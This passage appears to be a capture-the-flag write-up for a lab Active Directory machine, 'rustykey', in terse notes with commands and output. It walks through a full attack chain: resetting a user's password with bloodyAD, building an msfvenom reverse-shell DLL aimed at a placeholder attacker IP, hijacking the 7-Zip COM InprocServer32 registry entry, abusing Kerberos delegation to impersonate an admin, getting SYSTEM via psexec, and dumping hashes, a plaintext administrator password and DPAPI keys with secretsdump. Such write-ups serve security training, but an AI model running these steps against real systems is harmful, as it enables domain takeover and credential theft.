- Mentions archiving software
- Pointing towards hijacking the software and running a payload
- COM Hijacking
File Enum reveals 7z
*Evil-WinRM* PS C:\Users\bb.morgan> dir "C:\Program Files"
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/26/2024 8:24 PM 7-Zip
d----- 12/26/2024 4:28 PM Common Files
d----- 6/24/2025 9:59 AM internet explorer
d----- 12/26/2024 4:28 PM VMware
d-r--- 5/30/2025 3:02 PM Windows Defender
d----- 6/24/2025 9:59 AM Windows Defender Advanced Threat Protection
d----- 11/5/2022 12:03 PM Windows Mail
d----- 6/5/2025 7:54 AM Windows Media Player
d----- 9/15/2018 12:19 AM Windows Multimedia Platform
d----- 9/15/2018 12:28 AM windows nt
d----- 11/5/2022 12:03 PM Windows Photo Viewer
d----- 9/15/2018 12:19 AM Windows Portable Devices
d----- 9/15/2018 12:19 AM Windows Security
d----- 9/15/2018 12:19 AM WindowsPowerShell
- Based on hints lets check registry
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> reg query "HKEY_CLASSES_ROOT\CLSID" /s /f "7-Zip"
HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}
(Default) REG_SZ 7-Zip Shell Extension
HKEY_CLASSES_ROOT\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32
(Default) REG_SZ C:\Program Files\7-Zip\7-zip.dll
End of search: 2 match(es) found.- InProcServer32 is juicy
- But we need to get shell as EE.REED
- We can reset their password RunasCs.exe with new password for shell
- We will need a dll reverse shell for this attack
- Also need 2 listeners open
Repeat same attack from earlier utilizing IT-Computer3$
- May need to rerun the HELPDESK portion since it resets often
$ export KRB5CCNAME=IT-COMPUTER3$.ccache
$ bloodyAD --kerberos --host dc.rustykey.htb --dc-ip $IP -d rustykey.htb add groupMember 'HELPDESK' IT-COMPUTER3$
$ bloodyAD --kerberos --dc-ip $IP --host dc.rustykey.htb -d rustykey.htb -u IT-COMPUTER3$ -p 'Rusty88!' remove groupMember "PROTECTED OBJECTS" SUPPORT
[-] SUPPORT removed from PROTECTED OBJECTS
$ bloodyAD --kerberos --host dc.rustykey.htb -d rustykey.htb -u 'IT-COMPUTER3$' -p 'Rusty88!' set password ee.reed 'ASDF1234!'
[+] Password changed successfully!- Setup for upcoming attack
$ nc -lvnp PORT1
$ nc -lvnp PORT2
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ATTACKER_IP> LPORT=<PORT2> -f dll -o reverse.dllp*Evil-WinRM* PS C:\Users\bb.morgan\Documents> upload RunasCs.exe
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> upload reverse.dll "C:\ProgramData\reverse.dll"- Send it
*Evil-WinRM* PS C:\Users\bb.morgan\Documents> .\RunasCs.exe ee.reed ASDF1234! cmd.exe -r <ATTACKER_IP>:<PORT1>
--- PORT1 ---
C:\Windows\system32>whoami
whoami
rustykey\ee.reed- Now we can change the com to load our dll instead
powershell -Command "Set-ItemProperty -Path 'HKLM:\SOFTWARE\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32' -Name '(default)' -Value 'C:\ProgramData\reverse.dll'"- PORT2 listener will catch shell as mm.turner
C:\Windows>whoami
whoami
rustykey\mm.turner- Delegation rights on MM.TURNER
powershell -Command "Set-ADComputer -Identity 'DC' -PrincipalsAllowedToDelegateToAccount 'IT-COMPUTER3$'"- Now grab ticket of backupadmin
$ export KRB5CCNAME=IT-COMPUTER3$.ccache
getST.py -spn 'cifs/DC.rustykey.htb' -impersonate backupadmin -dc-ip $IP -k 'RUSTYKEY.HTB/IT-COMPUTER3$:Rusty88!'
Impacket v0.13.0.dev0+20250605.14806.5f78065 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating backupadmin
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache
$ export KRB5CCNAME=backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache- Connect via psexec
$ psexec.py -k -no-pass 'RUSTYKEY.HTB/backupadmin@dc.rustykey.htb'
Impacket v0.13.0.dev0+20250605.14806.5f78065 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.rustykey.htb.....
[*] Found writable share ADMIN$
[*] Uploading file wBfNFkqT.exe
[*] Opening SVCManager on dc.rustykey.htb.....
[*] Creating service SPhB on dc.rustykey.htb.....
[*] Starting service SPhB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.7434]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txtRoot2 - Secretsdump
$ secretsdump.py -k -no-pass RUSTYKEY.HTB/backupadmin@dc.rustykey.htb
Impacket v0.13.0.dev0+20250605.14806.5f78065 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x94660760272ba2c07b13992b57b432d4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e3aac437da6f5ae94b01a6e5347dd920:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
2DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
RUSTYKEY\DC$:plain_password_hex:0c7fbe96b20b5afd1da58a1d71a2dbd6ac75b42a93de3c18e4b7d448316ca40c74268fb0d2281f46aef4eba9cd553bbef21896b316407ae45ef212b185b299536547a7bd796da250124a6bb3064ae48ad3a3a74bc5f4d8fbfb77503eea0025b3194af0e290b16c0b52ca4fecbf9cfae6a60b24a4433c16b9b6786a9d212c7aaefefa417fe33cc7f4dcbe354af5ce95f407220bada9b4d841a3aa7c6231de9a9ca46a0621040dc384043e19800093303e1485021289d8719dd426d164e90ee3db3914e3d378cc9e80560f20dcb64b488aa468c1b71c2bac3addb4a4d55231d667ca4ba2ad36640985d9b18128f7755b25
RUSTYKEY\DC$:aad3b435b51404eeaad3b435b51404ee:b266231227e43be890e63468ab168790:::
[*] DefaultPassword
RUSTYKEY\Administrator:Rustyrc4key#!
[*] DPAPI_SYSTEM
dpapi_machinekey:0x3c06efaf194382750e12c00cd141d275522d8397
dpapi_userkey:0xb833c05f4c4824a112f04f2761df11fefc578f5c
[*] NL$KM
0000 6A 34 14 2E FC 1A C2 54 64 E3 4C F1 A7 13 5F 34 j4.....Td.L..._4
0010 79 98 16 81 90 47 A1 F0 8B FC 47 78 8C 7B 76 B6 y....G....Gx.{v.
0020 C0 E4 94 9D 1E 15 A6 A9 70 2C 13 66 D7 23 A1 0B ........p,.f.#..
0030 F1 11 79 34 C1 8F 00 15 7B DF 6F C7 C3 B4 FC FE ..y4....{.o.....
NL$KM:6a34142efc1ac25464e34cf1a7135f34799816819047a1f08bfc47788c7b76b6c0e4949d1e15a6a9702c1366d723a10bf1117934c18f00157bdf6fc7c3b4fcfe
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f7a351e12f70cc177a1d5bd11b28ac26:::
*snip*
$ getTGT.py -hashes aad3b435b51404eeaad3b435b51404ee:f7a351e12f70cc177a1d5bd11b28ac26 rustykey.htb/administrator
Impacket v0.13.0.dev0+20250605.14806.5f78065 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in administrator.ccache
$ export KRB5CCNAME=administrator.ccache
$ evil-winrm -i dc.rustykey.htb -r rustykey.htb
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt